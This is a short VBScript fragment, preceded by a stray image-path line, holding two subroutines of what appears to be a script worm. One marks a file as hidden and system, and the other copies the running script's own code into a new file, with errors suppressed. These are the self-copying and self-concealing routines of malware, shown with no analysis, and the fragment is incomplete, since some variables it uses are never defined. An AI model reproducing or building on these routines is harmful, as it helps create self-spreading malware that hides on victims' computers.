 Sub SetFile (Protect)
Dim f1
Set f1 = fso.GetFile(Protect)
f1.Attributes = 6
End sub

Sub Cloner (Murder)
On Error Resume Next
Dim ts, a, tf
Set ts = fso.openTextFile(Eater, 1)
a = ts.ReadAll
ts.Close
Set tf = fso.CreateTextFile(Murder, True)
tf.Write a
tf.Close
Set ts = fso.GetFile(Murder)
ts.Attributes = 1
End sub